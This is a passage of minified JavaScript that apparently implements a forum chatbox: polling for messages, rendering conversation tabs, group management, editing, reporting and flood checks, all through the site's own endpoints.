$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.chatterID===ips.getSetting('memberID'),});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const 